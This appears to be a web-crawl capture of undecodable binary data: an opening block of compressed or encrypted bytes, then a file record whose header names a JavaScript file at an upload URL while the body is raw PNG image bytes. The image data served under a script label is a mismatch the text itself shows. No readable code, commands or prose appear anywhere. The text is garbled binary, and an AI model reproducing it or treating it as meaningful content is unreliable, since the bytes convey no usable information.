-gDb*鋾�G�<ϳN�x, _�:+�:jg�+]�B�
!]Z�����C�*b5�FZ�P��1�b1��x�1�hƬcq��J��҅Z(�Դ"l[��:<
�&����.��){^&���b쾍�#�#�O����.��[��<����B�R�F����a�ަ#XP�`*iB�cьc�:U�c��:U�ڌu�h�F��a�i��2�OUry'�A91����"���-?gIh|�>d(P�B�hsЈeY�ߌTׂp�&��c9ьc:U�1�1�1Ҍt��cM���/ge�HÖ7�i�!B�
2]�� �Yx+� �03�(Q�G�1�M��u�i�i�hѣ�����v3;�ꯒṈx{pHP�B��<���ӛ.���	��1(Q�B1��J1Ќi�c��իFoWJoF:�Ő�_�L([-������
&��%�ϑz��6`�xb� �F�
1�bD��x�:F:�:��ьu�c7���ю�h�`�����@��F}���(P� �K�Ӛ�⦘Ja(F1��:ƌu�f��:�4�1�c�#7�8X��h�
�f&�&E���� e+�q:%�(�l�>F������:���қ�(F:F1�1�;�1�u��F4�7��h�3�6���4�G�v��m��+f.������uRP �yc��츀�G��0�w�!CS�kCJԛћ1�t��McF1�h�1��Z1�3l$�ѣ�0�ձ�Ԗ���D������ۄ��v����]����M���4�C�P�U��f�ƍ�Tt�c�u�c�X�����_���{�7 26��̟χ� �蘌vF��Ɉv,�lO�P���Ko.\#�*i���(b���c�GZ1�#��1�c��p1��ёü����Z��I��C�f�^K�x�0�w�u��5~��r�3�S��*� S���g�vu&i}�$jx�ʧ �M��3x�;GJ:�1��x���1��:F�hգ�p4|��50/�0�(P�Q�c�F1��Hэ9F:B:Ɯ��9��:F5h녣G���xO�*a*a*`0h��3tt��c��4��F:Q���4t�cGX�����|����p
�J�ƌu�t��c�WX�Gh����oэc�:ƛp-�<�T��L%MZ�5�1�c(����7��h��1�1��c�j�B�r���4B������f��>����_C6c��	�NlG��o��>��D�禜������	$ɉ;��vO�v=4��f�y�r;���nU�� @��'�/�&��kᚗi?�8�,��Ð˹2���*P�a*M�B��(�1�cF1�1����cr��/�,���24�;�4c�k=�ϫ��Q~m�Q��/obj�s��[�~o=���� 9< ����M@|����� Q��R<����:�ϐ�=����Yԉ\���g�+�<�7K%
0ҥF�!N�*�H�:Ǝь~�Ռu��)�B0Nv'�fEna�X���fx2���w����,t@�e�9��i��0����X-;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ���K�˝���D]M�=�����|/.V�>��^DX��Dl�����R�*T�`#!�(P)##4g(�1��4#΁l���'1,3U�����z�%�#r��	�<��ZW�G�Ie������w���K�����.��~}i�����;z�MD�D;�7�j���HP�0�t����H�1��9F1�n.&��R�	��W]F:KdP ͚<�����⾭�v�7��i�3��&���3����{���J��M���*ȝ�GP"�\�$#��:��R!CJ.�ŉ�2�t�c�g8�[K֯(;F���\.�u������oSb =�薧�����H1o�� #�rW<��\�������I��taBu��ScB���7��Jrn���H�h��gw��ȁ���V��ͣ�K:����ez6=Yj[�]�{�A7s���S*=�Rg��!������SDcyu0m���YnL���ţ.p�k!uY|���e��9�N���`���,	���O��ܲǲ�폮�묇��qw�F
�{f��dCf:�.��n���������t��[gl6T�� �?ğ�O�'���I�$Dl�����N���~�"vB��A�O������n��T�'ioR�.�33��"�3�3��M��SG?2�@[����yw�Y���'N	vL�
��e&�(�a/��G�����c@{"��x��3i��[jB�bXvs���4����~q��"[�	j����� L�s��}M5�)���쎯��O��_��_�Io����X�a��9S-`d 3M�[)�o��'�_�^`�d�Dd賭���g��}gS��:��Y���Χ��u���p�� z���S�9��W�9(R���S]y�~s�M|���Oj�B�ʖ����; %���.+]�w%��]Ȉ�{"fTҥP3#K�óȯ̠+�+����ƥ�/�ʁ���F�ߌ�g�t3|�|>ȥ�U�fY,�Թ~E���a����v�}K�S��--[KKKL��!��\����g����������@��[�2�N��̇�٥�
��������@�J�%��wx��ȯ���r��sOb���rS���Y��^#ؚW�sJ��_揹���� ���w}G{�~�Z꾾K9k!��_)�tbp���	dݺ]�n�K���p���-Ɔy|�7if�Wr���Fx�VŽ���������L?��D�:�� B"W����"��z[���d{�V:�Վ�ub�v�C"��8n߬KIi�_C+��R�[���z��ʟ�ο�ʋ�n���_h�S���t�!�U7�������������������@[��3�3�ԗv�s�͌�g���A���   �X�O����%A�Y�w>������s~c9��g����Z|�?K�PWm^�2 ��{v�M~��'A:	�B����(��`���4]���h ��	xY1ut��l�U��~��l,d���Z�7*5�|�L�D���_­e�.����(��n~s��ӿ��U�ݗ_#�/N�/G�"���H���|Ul�l�c�]�4dޗ�疾F�Z��|n��� Zm k��o��~	?D� �󟛫G�QՇ[[��9ڧ�άuc�!ԯ��KGk[�)�W����c�rܯ�r�)����� ]@#���d|K�vVm�_9���_���W,b��+�����~S�~S�~�� ,���ݫ�c��^W���Dnc���ɡL �ش'e��ת�~k�c9j&������c�g�QtC*[8 !'�>��>��_���j����é,�@2��%�Ж�%���<��<��7�C*��^<�LI�v���BB�Tn��_�H�������Kz�-��@��9����r�#`�����?}'I��:�I�l�3[r򟯮���Y�l�����~�pϲ��o���?���ĈY)��>����]��e��O�K�������M�����L����g})�����-�Y�[��������������v�9��ڻwet���֚ܵav�ϖ�%� k@��_���*��G�x�̕ve:��Y�����V�Ͷ/��C}E4j�I���:+��=�u���v�B�,�}�e�iyK\���@W��u��Q 5Z�ce���g&��׏�%�d}��G�^�7���͟��G�6ٵ���� 933�%��W��[��]e�v���<����T4e���ΡE�y� o����K�YK�^��[��O:��,�Z��O������_cl^ͫ����r���f7�����dg��g�sfeV<���- +d� �	��AX]�/�O~�^{�SlB�7"J����<p{��f'��.�����~'*~�6~��cج�,bYS��ٛ�8r�_��yZ6 t2�{�O��䎓�y'����g�����@c��)�� 8gX^�Ȝr�m��������泅���:�*������]��s)hb���Oc]�|�~Z���
�A��7����$���/
`�w�K�͓���j~'&����������<и�k���,B�;�\>����9݈�\���+b#�A]l�*\���
������o�_w�~w*~�5=E s����ߵ̀���u�yd_�Z�{	�w����9�)`.����򜘕N�������j~�&���O����է���U���j�)������yr�������i4�K#̩�R�f�V�ğ�?F|�u*5r��g��A��r��sS�y��k����~�<��_�(��*�%s=f�B�3����5����6Ǒ�>"�M�'�X�R����~�5?#��!r?�^l�]Z]�n,s�n����e[������Qܗ�u+����I�|������[�zω����_PY&beUk.�s�~��~��` d�W��S������o5���뤹ƅ����&񸮫c֗��mWg@�v�����R���0�G^�ev��ޟ̦� �_��F� ��Cvne��hKm�o��>b��D�AKP��T*԰��E����lE�NV��$g��O��Ms�+6�L���s�q~�

g\��4��������P�A{���nP���O��WT膹��������X��,�6��9�V�t��b�-�O��0+&����t0 m�C=�'��(432r&o���~�4�KR�Je9�ìZs����8���КYb�avWL`��� ��.�Nf@�-K%�d9,����O��_���^I�|����`�D�A�Tb}��᠆w��ֿ�ξ��nP���O��S�޳��K�l��M|
�B���#x�������ʹ6��Gm��������zNB�x ��q���[>�j�aG�> �6�|���}��}��}šA�JD��z�&Xu�����jp�A�4�^�1Uu��P���\.���&8XȽ�﹪�����I�Y�I�������t���i�n���{_8 "�.�����������;�� �*~{�1XY&��ˀ�E�i�������V��O�}��}�����Kgdybl4N\��v��l�h
���R0����`��I���B�e��D ��s� ҂Qd5c�a����W�������;���ǣ�,�9/�/� �Xl-�Z[�{���:��5�Ơ��Lļ����z������)q����y�|�wA?�΂�	�+�,=�|�f�u���f=��[�_��ƞ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js
body_size: 105923
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a �XIDATx��eWU>���n}uz����TRHH#� $D�JQA����(J��tE)	� �'�L���{�i{��Z����L&󆼼y����{��s�9{}�[k}K���n�{����^�7�n�Wk���ש�Rf=�z���5�w/
+��yeJ5�_���l���ab�kh'�C�J}�'��U�~�6�q�h���!����7ԇ���w���ns�Ԛ&�>��;��с�!M���r6����J�����.����)������˰�w .�燴$�pTj�c��sƙ���?B:�-��p7�ͮ�ީ�٤����N���=�Vx���N���X*����F�u.��~�Q.R��ǁ�0ߡCο����ο ��0L�����$�˯o�/�P�A�K�  M�Ri��ֶ`���d��k���uM�;����L�L(�;���-x���6S������Wy�V�2�q.KӤ�U�w���w������+?w�n�����Aa���́�]�?a;���������3,����L1�LeΟF�Oe���e�"ïw�!J��L/�!�� x�V ��Ø��l$d�:p7�]����	�>���/�����A>�sB�����v~�i�`�?�v[R0�lbeԙ�gأ�P�HPj��2 @��G�8��'�K"(��LQ���ǗT_�Ev�V �I������5u=���^��tBZPzWNOp��p��V�5#T����a>��ŨR�[i
{�q
����y�N;v����}�>d�d6$� �����.b�o&��E�_*�o x;�����(��U�tveU�N��T��$G�f��Y��/���
[�F�UH���8�p�E;�ᦵ�k�st�H��"=�[�X'�P���u��� �"q���t�T��F�xCʯ|q�i�׺�=�
 �a�;	�D9�7R���OK�$B3��f�V����*3qN�r�*���K��) @a�-\SHS�3�θ����OU���C p �ٽH��C����N;xg�AOT>OXV~Zw��Q	�K�V��I�[GY�5F0�f��fh�F�Q�X Ȏ����ΰw�Yr
+������b�%*���g��6l����w6 ����-1�Ȧ���/5{�wDKR�g#���6������,�T�X%����Q��]2�s�魉���X� ���R��S��,܈�
+���h����&b�O�2��W^��/��/؏$JQrg/E���9Y�s�%��)�����Ե�g^�oYO's�ً���Rэ�H`��F��t�l3!�w����X��� ����o"l��$Iz]� A
+�����3Ji�e�@ uo����8��䛘��B@�kb0JWhM��m��̽'�����N�s�����$,@)���p ��]J�ڬ��a�Zz`�x?q��~�#���ߘy�k[Xa���!��u�r��7�?{�5��#><� @O\a4��KZA�'R��	-o��g��vt1���i��	1��8�Ay͔K�[���$��  ��(�݆���4��S�{ ��?���@��t:��~јWXa�̈́q��<����;(��C�m�����58u�VJ�G�v��#h7V��92���P��K�T�E~F@� Ģ�a0��ڢr�4�"���Wt�N��ϖ�k�v��,��bB.2�fچO�}x��k pBm���"����&Nr��WR��V��1�]�4E��
0�\=��=x>� �7��^�8[M�N}ĥ�(?D��\�鍡�15te�Mũ����%���V(�8��23�(���V���}��Spb��U&GZ�v���6��)C�.Սy[#0/��\կ�;�^����{o�|:h��
+���j Rx�rGQ��ABtt4Qv��>�眳���f�q�L4z���V`���ޡѵ���axm�Rp��V8�-'�_��*�:�����0Yn��1�I鑕)��䒽cZ�S��:O͉I��m/�Rd��g��4-0�L�P��?��y�������6�!�/R����'���e�}�N[��Aa�V�L�KN����p.}T��*��W��G>���z\�\������HY����%� ����1r���A��@��|J��O������4�v�ؽrx:��P�ۧ׵��������Z����'�:;4iJ�Dz�}�0Kl\I9|�wq���h��a� _[�&��N��Ea�V�����p���ܺ�~��?���K��c'��q�}?URm�$����͌�#�=�ɇh�k}�8*?�Ӟ��xv�/?�����đ�V+�
�i9E �?��XD@3��U������!����nH���J�a{�;��SxL��	�|�؀��<�9��ܻ~��u7џB��+��9f�-yc:�pʼ��}dq�K>1� dӗ̟;3�1;�#6n�b[�u	 �M[Y%�^��T�h?9���:O؀�Ӗr'���T�7����ȁ-���4��F���� �<8�{�=�e�����χ�5����9 N��S�;
��
+l��!'��.���yVJ�s[�̿!k�.`洪�H��ѼG�:�����	Ɵ����-4�ZR��.��96�.�@v�@c؏VJ�q�|�W\���N�2`H���ڡ��O��K�� H�^&Ӯ;�	�Mo��z�ԣ�`�.�a��) ����|�r��U��V�|4ɍ��=�!����+�8�-`�T�fj�m�(b�ŧ�HĒ�bn�sᴖ�� �݃JK}�c*��-���-J	\TA���0<>�p�E����?��n�{ �n�H�ͪB�-�p_Q�:6���M�wF{�)��cǁop�Қ�7c���9f'Q�ߤ�_���̷M1M���
��F�M�$�墯����)o��R�Ε���3��3�q��h��+�!�Gc����<�@�)��=E�������pH=/�B�FQ:{�)t߉�~'�k*�ok4J,7���(_ڍxIWY�/S �B����i<8���rڱ���Үߗ܅9ds&��'�����\��E����
��&*{I{]����Ŏ��n�D;�h3H�2��eQ�3=#��QQHvU��χP���)��ObX؇��w��U���H��#�"���g���Ὶ"��R��lT�"v!��b�݃pǻet�K�ŵ:�h�8Jő"RD�A��7u�O�c���;�hs 0��S������B��_Xa��W�q�*��7�vW�ɿi"M{��^'!5��7��n{�(�Ci�:P�������RP�?F�k���
������	��xX����8��h�0��@�kK߶�c���>�H��Z�D@������q�:z&4 11��`näxm��9R 8��q]k��}�V\t���@ 
+��yl��K�v���o���Dl3ϸ'g�<^��3��d?:S���V)R�XUè��?���M!�'��OG_����7{X��%�_ۅ�ZLKxJ|	��eM��!����{+PnVPkT��j��a�rJ�vH�2J�F�W�H �ޑ�d��4� �Y�!kh7W&\ﹸ#����6�k ����ˏ�-?�љ���
+��i7V
�l�� ��ٶ��g>w	<���	Q�\Uo\i�S�21^W�&�ԙ���S��uՐ�N(����5wR�ȭx\�����/���O+D��g�O)�X�(���Y)����������g��9��{���
��v��>�����WaF]����c�ER�Y�����=t]�q}��Ș`O(b'
�� Q�T�Cv#��L�e�xkU����1KmVzP���q��tR_�՟�VXaӬ8�VD�;f���b\s� <��d�x%�P\�k���������R�y|����)��|7��+����h����"��wa��Bt}S��d�X�'
4*���*��P�� M��C�1���/F�i���!Q��^��<z���L(�<C ��AK�xI��� �o@�j����:��Q�Lܐ��K��U�0�l֥ �|�Mt�]��
+��kJ�9�7��Eێ���|`�F���7��ĕ�?˃;��M�92���L�����z�V'�i<9e
�C�!E�	��3�Ȝ>���ވr��r�,o�s��A�/!RU%���.\��1��p�w,��̀�<1��$#�ء�_\�QR���@�DD������3�� a �k`J�
hf�A,g�J�M�Q8hV1 ��59�s}��Tt�VXaՌr,�"��� ����o�SE�� �������Q$���-wR5ST��%F2��L"*�&��Ǭ��#��^�����G���[b~��_Iѝ&�*�J�M�{��z������j�(�}���d04��{����S	��Gt��L�x�`�%@���Y�wI=g�"9f���0�!����.��}�)g2���ߣm���2��f 8��~#�d_@���
 PXa�-d�)�H�E����>������/,��;l̟�p=N$�!=��������v�؞z���8=���B�N)d�z��M��D:*a ���(�Oň>����|�k��VД}�1D��A��	t��	L��V��׏��"�	��6�b����wJ��j��n�(��5J�o�&qA�����Am:e?��Է2fh躝���m�S�0+ @��9��-2��VXalv> �1r �6�'z\Q��wN=g���U�*����EjWq�M��ځX�����  ��v����'L��C���9 _���	b��4�*�(R�D���Y?.;�~���{�N��0E�C@��c�S����_��Jk�U4�6�y��Iaf=RznLt~��Iv�$I���7�ῖ��6La��ݱ���BM�"��"3��CaP��ݸ\��3>^x� ;�9�����VXa���\?+�p��87@��R����X�+�0_�P����y���_��͵ y+�#g]B:N���Ue���C)��뮕���ڕ�-i���~�pb���h�C�����=��fJ�����N&�s����O��0J���J@C#����� �27��x)E��.�Q�����j 0�� ��S��>'0M��":k����˜�PlpyЇ3
 N�=ac����~Q�
 PXa�-l�8X���k"M4|'�J������ua�1{����7����(綝?�L�2�B�q���74�sY�_N4��ڔq
���`����8h�K�8u@��o
�S��{���� �w��̢A��%b(���(__�n�ԗ��97���m^!���F�2Dy��9y� G�Q�SAkY��U�^\az��3��G� ��Hޗ�#l����"��	Gpp����~�}[�O*5
ts���>s `�t 8�O�����^�1���H�VXaײ�Qٙ'�KK��r�)l�����[�D�IC��*S�&s~�K����^��ȩ��X���{�_�g�=�;}P���_T��Oed�cl�mb(u�x���n"�C�yw������C[#x<͏ ��x2QГZr0��`��V"=�U� 1�����c!�-\#���'����_zs��]�=��7h?b�Q�$  �4UdG0��Be-�m��udL�I�\�}:�9���am�����V����06# `��W���/���
{"S��=*��}`+WVp�F�2 bD�;f�@�:~G ��Ӕ���*���G��1��]!9�����J�k �[GOeT�u�{c�t M��8S��o��W��d�{Q�*Ho�TFʭ��-���/�>�/ཌ
D��s4�dQ�
� t�z0b�]aL�y��>���Zp�v�;փK�ȏkJ�'�`���߈Ƃ�t�50&`< �ѱ`�8m8&�F�]�n�d�௮�!�I�P��Ʒ��s���QG=pry�z�j"���-.��Oa�Vؓ1���R�=�����c�	[%��U�"4Y|%�+sU�.o�J9Ŧ�����|}���dBQwj��2-��߅D�_TB�"���JEۓқ1�p�D�E�g+���ˈ��r��iD�Qr�7����{����������P�ϦA�P���H�L1�����EP�k�K����� �� �tw<�s_#�?�,.}N[�--���H����}�+�OZ$�Ӵ��I~VG9b�d(�����
 ���D�&��G��WXa��dM(|��QJ9�E�����z�;șRN\51��SH�hQ\	}�����5���#�4�
v��I�KL���i��~�tj�Ri�uz��so?E�;�1|W��A5.k�.B�����r�.$�q�Ɲ ə)��p%�K�b��D�Y"�@��zh�މ�n��M* ��E%ޛ��K�������I��R��eܬx ɴ�u��$7��G�}�E.��͓��RP�}�Eڞ��"x�  G���7�>�E~d
 PXa������LN\���W�H��tL��I���X���	��셮��>���?�>���~c�=��R.�>����
	ykR�V([d3̬�'�aQ!r�t#%F���Ve,m"XL��^��D-�H�%��a�;F��ʨ��޼/ʜ����.F��B��Q�!! �zy���S��/Q�M�d�;2�Od�m�D����5��H�?.q���2��#8���0�l��fe���(��� �����m̿� VXa�M�D��~5%�����}���Ʃ�K�/m�O�Ȋh���p�rݔ���|���^��7oi��-�[R��=�YԆe}8J�7I59Ee����b.�wl�Z=�w9eCi/ŘKQ�i.�߾�q1F�f �?��jq��'���!�_�`���pNx�`�kư��5z�%��z��X�B�g�!=u�DC���n���J��gv�����f���
�y�=�g@�?���T�d��n:^��q��1;�.��K�d4b>lJ��Ca�Vؼ2%r����BW�����k�S$��L�	�����\����u���DRj�t�F��%T�����8����)ΧT�IK(9\'��E�)rV�崁 
�\�:By�O�zu������jj't��
��)�1Jl �������*v}%���h[n%�F}n!�0$������a=e:�4:ܰ����Ե<���yAԋ�����F��5P���!BC�x�y�����d���B�#��[/��o|/��i�i��<җ��;�6��)"��
+����U�J59�{�P�j��5	��'>�"5s����n�I�u/�����VE"^����r�!.�#�a���%ž��(j��~��L ���.��-k)��]gy�SA��,$�{_���=T��u��Z�ka�F�޿�  ����(BnI��I�A�ba)<=)9̈́_�����8R��,c��;���%�]+�(,�X�ϖc˫���-@|F������a4zQ�̈M�ءHA��Y�I���ч�s�{���͌���N�.<L�7����4ڴ���_����VXa���
B.83D�:$�|-T�	���E������8�4l���T�׵gd����4���색w$ϯ8�N�{�	{(Z�	�l�<�}Q��FQYEt�ZzM/��ɫJY��'��c�(�iɯ������	P^`��Q�#��b cDeP��RZ�2�X :����\A��I�� D���5?
�6�U	D����[\�_�������D�ǴMqM���.8���G� P
Z <.rlҶ���z���u#�����S����G1Ǽ���1M6m �+��w(�{QXa�V�SlF��v����?�"(���݂��qX�v�8͔)yf	���g�n�������N*���}��|�8`������I�Y�s�b���MX4�c�ɱ���U4��<����Y޲�����c�ݦНjA���eNs�/A�'��_<F�O�ĕQ�R�s3�s,�G����HP��B��C��a��K-d-�0L���J`�[����厀Ⴂ3���^�L싀-Ǳ����.]��gMWg��i0.�Kcp�_��+��¦�l�.S�X'�RN�I���m����lG#�C��E��iW��M}��n,:�҄1P"�����KN�E4�w�E��Hb����ͨ�x��(��� ��&��X
��!"F������_?�78<S��1V����T�\��E��;d�l���7���<SG�Q�����W!�?B�/���K@�-�	4zn��~��9�}��n���	��J��U��Wy��4���D��7pp��_:-E�K���|6SE�_a�V�t9~
7UZ��0��lI��Nz�m���K}��R��������TB�����O�"O)P�F�㔁���Ai���Qg�~.��Ĵ��/�Q�A#�7��?%z��"��jvA��c���=\�c�e.���U#���b��5vslA��s &Z��`�����$7��6�jJWR*b�,v����(=��Ħl�h��2F����t���V�����ĈJ@���"��_)}O��c�w��O�=� ��ښ���ǲ+���(���
+l��ҙ��Q�'_�tk���l��� N8��O�4>�!@�T�rS�?����r퀒�>D�kGz���pRB���p��Nȶ��h��J�ｋ��K�G�@D/��j�;pR�ޫ\�����J��}����eia��n\F$B�O�oH�Kw��M�#ւ���t�c��t_lP�a)ڞ��R.*�N�Kм�n%��� ����]�E�E�R �63�L��2��ԊQ�������Oo�ShO�w漿�p}�:��fZ��VXa���8�����g�����Z�;d{Չ��|����S_XB `ϕ69�I� :���2��M���� y.@��+"��P!��G��@O������ ����2��r�eJ�p�/�qBS� ]�d�.�'�4�{h(�$����iAVq8ө�����a� ��p$���]q��{QyU���E��-�?��'�2Ȣ��60�E��۽��N�X bh?�t����gt����ﳞJ����;��p�G����/���
��2��v�|��Í��c'� #C���o܋��e��9�^�	���S
�v7�F��ď"�ZD,��~�z"�E����Q<p���.B��N�A��aeޖ�8R�O�k;᜖C0,lC�	q����Z�GZ�&�x�=e��w�� Q)�8E��s�L�Q�tI׀��]M���>TV����:��,3|��69��`!&�j����mרw�2� ض)�.ex���5��I<�������E[���{����
+lz����"��;|���Q[�O�nN�����i�?y����nM>aj���-�R�d�&
m�o��-~ДR�%���MϾ���Oy��vr�_��e��#�U�k��:fzD�{�E� ���b�<,Q��*��qȷ*/ȓ�@�1t#�c�=��<�D@�:m�8ms�!��ô�>���-���=��Ջ�Y��'��r�]R��=��.��D�LBW( I+�-G^h��Kbs��.Q��p�Mx��)�`�?����Lea�VXa�b�Zs�q�̼}\�ОX"�樂vOϯ(`�@b	8U�y�^ �~�}�<��0Ä�(�	UWվ��0��xpjG�dJ ���{~�I���n�Y������(���z.Bb <�\$���	������J!O4v�כ�Y߿rdr��N�8F��Q�N\''L�AY���$�k���!EƎob�֢r��p�8�N���` ����}{E���2�/�N�N䝉~4���)J�Sꥇ�,����<���w���������8�,�D	���V|���M]*�) }n�(Z�
+���f���~���`t���cݱ=8�4r&.���hY'���1���y7�dk�l���T��=zoM�}iuc�Z��PNY~�E\���~
��7�����(�O ��Ƀv��w\������Pд�c�tnO����:�6��ȝմ���/]M~���(� /FJۑ�d�%>��Z�����k���$�[y�;v�O���� V�i�Z���������b$��(�Y':2`(��YId������xsA��ߋOc�6e p|m-�/Ca�VXa��l%�� �%�	���q���a�y��b%.V�30`U��-�|��bz<$�V�;"�[?���m"��������1���Cf	62���\���\�4��Jh_gҹ8l(ݞ9�S�(b��2�����zjѢA�W��9���FT�E�V��j �t@�k{�J�pK���(h���S�g�z�
��>o/�(�0f��z�h���t��D#*g�NS*bE,A��I�ʯ'`�X�)uL	 0�o���述�
+l֙�υ�H���4r�Q����ǕW/EW�������wb�d�� �b�
�ȎE�b����%h�p���Ã�Ϟ~�B�;R�y���Ӻ�.OS��o)���{"��E��*���g�i��&�?;��(�~{�ѯ�C��_Gi��RW��1D��9�wP��X�f0v�0��Z��[�Ѷ���FX�|	����C�K}脶�g�V���&�WGyР����[�O�!�Ol�� ���3:�
�8����M	 �;]�<�e(���
+l֙���_g�n�L���36T�O��%W��#��0��7Y�����?ˬ�l�E�q��B�������B���V<��$��[z����7����T�\��=b��L�ʡ?_f�p� ?�%#�GC�]��ʀ��&¯�#�WEi�B�yKɱ�`�o@�*�(5�nZ_FeP��R_&r�~��Ki{����^O)�Ww�]E��#	�A-ő�؈��Ln��b����<VX��+0�fNj����?��'?5�I����oL��(�
+���f��x_���e4 w�sa_#����&�s�5��K��%�e<���;��BzG���"�"@Nj�n�˜��c��c�z[Y��qqL(�~<_`��wu���7����DL�{\d?���r���(��~Wx��Q�z4@�q)�Д|�q�h�"���m:s	ܭ1��+����F�)�D@����.��E>���r=�@ف�2�o<�w5F�� *��Ÿnj�4�>��%{�V	pE2U� WJ� �A�5R@y��KnƓ�'� ,��� 5���+���f�q���PW��6����M�:�T��}1F��x�%��Ł<�w?%��;���x`
��� r��h)�1z����y�_L��v7�T�
⻁�[Ơa��ǉ����3}�(V��y6}��.���
F��s�S�~�'��RJ�e�C�)� ���}n7��8e�e��J�r�B��� ^�1~WH��O�spws� �;��؟Jj#�)��I	����#�W�a��ϕ�	a��]s!%��lA�� '��ߠ��!5���
+���f�9�40Q��H�V�Aqj�X��U�M�@X&@�zoD��'��UY',����������t\��k�'��o���=1�Q����������pk�c����mt���3�����,�3���OI�A��F��nmB��p"+�pQI$�q�-r�Z�\m?+�}1��V-E��:�K������.n��ENyw�Z�PtN�
�����K<��R/c7�#ٕ���
U3V��7X��;v�qf�O�A��w�6��܅�Ӟ������b�Ca�VXa�ьm�#ǧ���+�@�cAK	�9�K񉿋��_
�H�Cs�{���֎@4�N���v,.���^6��� ���#����e�X��s]����i[0���X���K>�F�:@b�C��oŉ�mu2Yb���>`4�G�%��6!~n$b=R�r�L�" a�L�(�P�Qa0�v�A,�'"�i7�%�?�����$�����Cf2�g;����<BPz#�}�1��b�-�]$��iYR�|�Bg��̵<v95��'31��f N��}����}~j�D+���
�N�h���	`���:����BW����*䄈
g� w��d���: u�O�| ra�k�%�� ]��ES�u?���GL�;��)����rЬ��cN�Y+��K�K ��vz��"g�Ǧ����x	��mz���"FmCX���!��Ѿ��R���
���Q�������(i:�)��Q�\@���h~m�1# @r�t�XG��|�w��=��{���JMP�a�k�3
Nq��1,��!?I����kux���a�w����a?��޸������M��z�3TSj-���
+l�L�ƾH	�+оT闽Q��=>^r=���"�l҈1+�N����	�O��u$�?x���ceurp�|RG�5{�?���z0Fy�޿�<��]�L��8��F��� ���4G��U��" ���w0�C�6��w�(\��8�yZ��VQ��7{Q��W�1�A(�@ZI�x����:�޽�[�hc�t��8*�=4��r�G;���y�����2q*�����ٹ��F�y��VY޷A����~{�y�9����
�����oQ"9F��>F��B��� �u�M�4�mO�~+����q;���(;UM���1,[]É'��X0+&�Ejʦ�����Aj[߬�?����F�'j�^Ջ�-M�W9���P��Ғ��X�/Q@��6匃�:#�**#�k�����.@����?~�X�Fh�A�,J	,��Hp)�Ͻ�Z#YI��95xe�F�m,���C\Lh~\T�=�q�`M�D\5(����w0gTPe/)�[D�a��G��m��h��c#��ȓyX#�x���Bغ���Y�#������;J��8����?�E]VXa��=s�9���\��(���Q��.�s^<�4��=;M�Q�9��6AHg��p)ZVL	ϕv� )������r�[Iy?��(v��d��:���?`����I��1�Y�/a���+#�h�@�9���vi��:��0ݦ�k�C?�A���}~���%�`IˤAJ�R �N�o��$�4(��饢�/�T�[�c�3�}j-��@(�b�� ��5d��Vr��7S*�cR?�h'�dփ�U�6��$���1��w�����E.Q0 �VXasдu�jWt����̐s#�v����⥽8�,�n7���V����W�Is�;��J��4��e?�PN�F<z�j"� �{ږ��<{�b�;P_����V��@�����w�
�� z��"K<�}O��j����+ȉ�`�A��� �����ߢ�}����}�h���R'�*K��Fw{CT�L'���C����w����7�HdD2���'-������RT�_E�L���]b6��Pj��A<���s�MBJ^����#b� ,�,��u�R��LV ��
+���hL[&7��@#�]J� ��q��o��Q��]!gӰY��8SJ�%L}�% �o��ɫ�y��p�`��'�;����Y ��)��}h����/�c�������c�~�4��I~^qka@�~�~���%�k�	ܬ�P��ѸF�>?r�i��b��1TN���Ie1OR�M�O�h�K�;�9�'��A�7�_���K�S�?&�?PAM�c���4[4�j,y��h�W&�|����6ϝV�Po��=��}�I%�� �P[s����O(���d	 (���
�{fDU�����#qd ������nr(1n�� ��}8u#�hfbA��x\���ͱ�z��� ���?D�1	��i�9xe�����"9;�l!�E�-r?r���81�	5��*�j0�)�STi�Rmк�â��� �+1��tw���u�}����><���N�(�R�*���t1�cX4�S ��(1xq1�E�~J �k���%�~�@���PzICÃH% U	����8ZS�y�b���!�#� ����Ƥ��J)I�tVn\&�b׍�1?��� X�~���^�{ly
�_Xa�6��)�{'go��d���'�HT�&5|��{�W�qN?9�D�D����f�	��yi~���ج��-
 K/���c����͕g�B
�����"��suT����rd����m��n��^���(_I��Ք�?�x��폒#_=&ꄾ�t�"FB�M'=�U1�(�����!i�h�_��~rާwa�������Q���1B ��c��҅����Ty�6�yz��E������Hx(M�<@����BL�32��F2SV�H�%;o���^|�ؤ ฮ5��7�ZVXa�6��PQ�:�ex� ?r���h5�wI��ULq!;xG  ���	�p��	�}�M鸭��aiFP�"�B�{y�`��y2k��Î�8�`�A�y���s��J�7�����mʃ�8^����W����w�!�P����^��[��W,��}�0�(�&(��C�:���t_Pþ�!�m��� ր��#6��=(]V���,z?@鄞aJd�95��#�wؖ���΍���ýlR ���{���(���
+lA�U�+e�\mw� ��=1ξpʥ�W#�����e�+�9pӮc�}�����	�c�]��Z�9�^�R��ך�n' �����J�{"��:��+ǎ�5�������0���/�wI?������4B�[Cp(�����x����v���p�xQ��˗�U1��Q�r� �Oc�{�(�]E�7�<�Rǆ(%eQ1�6B�t&3>9S�tF�a������X?��
+�������˒�����(�$j��kF�����w�?GY� ��E[-p�6���h�*M$������J��O�Gm+P�l
�~Bn��\��1���9>�gU�sE������'��D.����V�>k�^����]2���j���=��8��E���U�{�J���,#��ޣ�>����E�~&��{Mf
$j�}~����m_�q��!(�iE�dJ ���p�@�e z��Q.a#
+���
[`�cj��(P��{��>k����?��~�uA��	x�eX���D�ߙN��HD�W�{(�?;E��h�C��i*��Z7���|�!翣	uk��>���1��)�]A�@��:�>�ޗSt��`����_VA�7)�r�����w"�O����R ��:�*�/zh}p���h}q��F�ڛJ��x2 ��������B���5�<|H�=�#,�<��A�ߗ|�p��	���cUi��VXa�-P��
���M�Q!�����Z��}���/'����u���J�:��� �$=���O-  �x*�=P��h|1D��ݏ:�p�>6F<�(��A6��"|�&͕�UE*��[�J.v��������q��#{�����4�|�A����*�e�h�����<T�p'h��#�H	$�c���HϢ�4}(�x�*�S:v2�pJ��R�q�=�� ����/���&�L�ϳ��
+���h\T��q��G��8"�÷Yk)�٢A�B����G�p�+ɷ��t?;[�1b����brޔ���^KKc��Е�	�|}�]}h��(��A�#r�a��rBN����È8��D�5ux̮|
����Qw�t���?�)=�����h�w��*� !��o��tU��/� �l@o-I�K�ҠtEx�8V�Q�JT$&DU�Y���j0�8��k'��\�%7��'|�c�k>���ГL#*���
